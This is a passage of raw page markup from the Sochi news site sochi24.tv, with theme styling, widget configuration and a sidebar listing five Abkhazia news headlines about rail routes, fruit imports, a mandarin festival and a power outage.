.tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-22693","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="436";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="88";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" class="td-image-wrap " title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2026-01-07_15-28-39-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»">Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме торжественно открылся второй фестиваль «Мандарин». Церемония на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" class="td-image-wrap " title="Аварийные службы Абхазии устранили последствия стихии на железной дороге"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" title="Аварийные службы Абхазии устранили последствия стихии на железной дороге">Аварийные службы Абхазии устранили последствия стихии на железной дороге</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/#respond">0</a></span> </span></div><div class="td-excerpt">Специалисты Абхазской железной дороги справились с последствиями стихии, нарушившей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" class="td-image-wrap " title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8686_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию">Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/#respond">0</a></span> </span></div><div class="td-excerpt">Авария на ключевых линиях «Шешелети-1», «Шешелети-2» и «Ачгуара» оставила...</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px 